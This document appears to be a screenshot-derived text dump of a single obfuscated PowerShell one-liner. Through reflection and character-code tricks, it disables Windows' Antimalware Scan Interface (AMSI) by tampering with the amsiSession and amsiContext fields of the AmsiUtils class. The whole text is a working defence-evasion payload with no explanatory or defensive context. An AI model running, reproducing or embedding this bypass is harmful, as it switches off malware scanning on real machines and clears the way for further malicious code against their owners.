 $d=$null;$qcgcjblv=[$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+
[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+
[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]
([BYtE]0x7d)).Runtime.InteropServices.Marshal]::AllocHGlobal((9076+7561-7561));$pkgzwpahfwntq="+
('lwbj'+'cymh').NORmaliZe([CHar]([byTe]0x46)+[char](111)+[ChAR]([ByTE]0x72)+[chaR](109*73/73)+[ChAR]
([ByTE]0x44)) -replace [char]([bytE]0x5c)+[Char](112*106/106)+[char]([bYte]0x7b)+[chAR]([BYtE]0x4d)+
[CHAR](110+8-8)+[CHAr]([BytE]0x7d)";[Threading.Thread]::Sleep(1595);
[Ref].Assembly.GetType("$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+
[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+
[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]([BYtE]0x7d)).$(('Mãnâge'+'ment').NOrMalIzE([ChaR](70)+[chAR]
(111*105/105)+[cHAR](114+29-29)+[chaR]([bYtE]0x6d)+[CHAR](22+46)) -replace [cHar]([BytE]0x5c)+[CHar]
(112*11/11)+[chAR](123+34-34)+[CHAR](77*13/13)+[cHaR]([bYTe]0x6e)+[cHAR]
([bYte]0x7d)).$(('Àutõmâtî'+'ôn').NoRMAlIZe([CHar]([bYTE]0x46)+[Char]([byte]0x6f)+[cHAR]
([BYtE]0x72)+[cHAR](109+105-105)+[ChAr](68*28/28)) -replace [chAR]([BytE]0x5c)+[cHAr]([BYTE]0x70)+
[CHAR]([BytE]0x7b)+[char]([byte]0x4d)+[CHaR]([BYte]0x6e)+[chaR](125+23-23)).$([CHAR]([ByTe]0x41)+
[CHAr]([bYtE]0x6d)+[chaR](115*46/46)+[cHar]([BYTe]0x69)+[cHaR](85)+[CHAr](116)+[chAr](105*44
/44)+[cHAr](108*64/64)+[chAr]([BYte]0x73))").GetField("$(('àmsí'+'Sess'+'íón').norMALiZE([CHaR]
(70*49/49)+[chAr](87+24)+[ChaR]([bytE]0x72)+[chAr](109)+[chAR](68+43-43)) -replace [CHAr](92)+[chAr]
([byTe]0x70)+[CHAr]([bYTE]0x7b)+[cHAr](77*71/71)+[CHar]([bYtE]0x6e)+[char](125+49-49))",
"NonPublic,Static").SetValue($d, $null);[Ref].Assembly.GetType("$(('Sys'+'tem').NoRMALizE([CHar]
(70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR]
(92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]
([BYtE]0x7d)).$(('Mãnâge'+'ment').NOrMalIzE([ChaR](70)+[chAR](111*105/105)+[cHAR](114+29-29)+[chaR]
([bYtE]0x6d)+[CHAR](22+46)) -replace [cHar]([BytE]0x5c)+[CHar](112*11/11)+[chAR](123+34-34)+[CHAR]
(77*13/13)+[cHaR]([bYTe]0x6e)+[cHAR]([bYte]0x7d)).$(('Àutõmâtî'+'ôn').NoRMAlIZe([CHar]([bYTE]0x46)+
[Char]([byte]0x6f)+[cHAR]([BYtE]0x72)+[cHAR](109+105-105)+[ChAr](68*28/28)) -replace [chAR]
([BytE]0x5c)+[cHAr]([BYTE]0x70)+[CHAR]([BytE]0x7b)+[char]([byte]0x4d)+[CHaR]([BYte]0x6e)+[chaR]
(125+23-23)).$([CHAR]([ByTe]0x41)+[CHAr]([bYtE]0x6d)+[chaR](115*46/46)+[cHar]([BYTe]0x69)+[cHaR]
(85)+[CHAr](116)+[chAr](105*44/44)+[cHAr](108*64/64)+[chAr]([BYte]0x73))").GetField("$([chAR]
([byTe]0x61)+[Char](109+52-52)+[cHar](46+69)+[CHar]([byTe]0x69)+[CHAR]([BYTe]0x43)+[Char]
([ByTe]0x6f)+[chAR](110)+[chaR](116*47/47)+[cHar](101)+[CHAR]([bYte]0x78)+[CHaR]([ByTE]0x74))",
"NonPublic,Static").SetValue($null, [IntPtr]$qcgcjblv);